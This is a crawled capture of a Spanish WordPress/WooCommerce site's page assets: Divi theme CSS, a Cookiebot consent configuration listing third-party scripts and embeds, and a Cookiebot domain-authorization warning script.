nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:103px}.et_header_style_split .centered-inline-logo-wrap{width:206px;margin:-206px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:206px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:206px}.et_header_style_centered #top-menu>li>a{padding-bottom:37px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:94px 0 94px 0!important}.et_header_style_centered #main-header .logo_container{height:206px}.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:27px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:27px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:54px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:54px;margin:-54px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:54px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:54px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:18px 0 18px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#e02b20!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Gabriela',Georgia,"Times New Roman",serif}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h1,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h2.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h3.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h4.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h5.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h6.et_pb_module_header{font-family:'Gabriela',Georgia,"Times New Roman",serif;font-weight:700}.et_pb_fullwidth_header_0{padding-bottom:3px}.et_pb_row_0.et_pb_row{padding-top:5px!important;padding-bottom:5px!important;padding-top:5px;padding-bottom:5px}.et_pb_image_0{text-align:center}.et_pb_text_0 p{line-height:1.8em}.et_pb_text_0{font-family:'Gabriela',Georgia,"Times New Roman",serif;font-size:16px;line-height:1.8em;max-width:600px}.et_pb_text_0 h2{font-family:'Fjalla One',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:80px;line-height:1.2em}body #page-container .et_pb_section .et_pb_button_0{color:#FFFFFF!important;background-color:#000000}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_text_0 h2{font-size:50px}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_text_0 h2{font-size:30px}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/78e7718c-da6e-4be1-8993-2e8e4e4db576/juliofajardo.es/configuration.js
body_size: 439
content:
CookieConsent.configuration.tags.push({id:45663768,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5550501873090",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:45663770,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2142512108995",url:"https://www.google.com/recaptcha/api.js?render=6Le_g68bAAAAAGF9GigykZEs4PRlpgVHtIWBNGyh&ver=4.9.4",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6Le_g68bAAAAAGF9GigykZEs4PRlpgVHtIWBNGyh&ver=4.9.4",cat:[1]});CookieConsent.configuration.tags.push({id:45663772,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15979722784212",url:"https://www.juliofajardo.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.7.6.01",resolvedUrl:"https://www.juliofajardo.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.7.6.01",cat:[1]});CookieConsent.configuration.tags.push({id:45663773,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13454959200505",url:"https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3",resolvedUrl:"https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3",cat:[1]});CookieConsent.configuration.tags.push({id:45663774,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13036339498604",url:"https://open.spotify.com/embed/artist/1iOYSu91LCGmNNdB3ayZyY",resolvedUrl:"https://open.spotify.com/embed/artist/1iOYSu91LCGmNNdB3ayZyY",cat:[4]});CookieConsent.configuration.tags.push({id:45663776,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2801791003831",url:"https://www.juliofajardo.es/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Galleries/assets/js/lib/jquery.history.js?ver=1.15.12",resolvedUrl:"https://www.juliofajardo.es/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Galleries/assets/js/lib/jquery.history.js?ver=1.15.12",cat:[3]});CookieConsent.configuration.tags.push({id:45663777,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10281393035140",url:"https://www.youtube.com/embed/gq60Kg6KhLo?version=3&loop=1&playlist=gq60Kg6KhLo",resolvedUrl:"https://www.youtube.com/embed/gq60Kg6KhLo?version=3&loop=1&playlist=gq60Kg6KhLo",cat:[1,4]});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/78e7718c-da6e-4be1-8993-2e8e4e4db576/cc.js?renew=false&referer=www.juliofajardo.es&dnt=false&init=false&culture=ES
body_size: 214
content:
if(console){var cookiedomainwarning='Error: The domain WWW.JULIOFAJARDO.ES is not authorized to show the cookie banner for domain group ID 78e7718c-da6e-4be1-8993-2e8e4e4db576. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};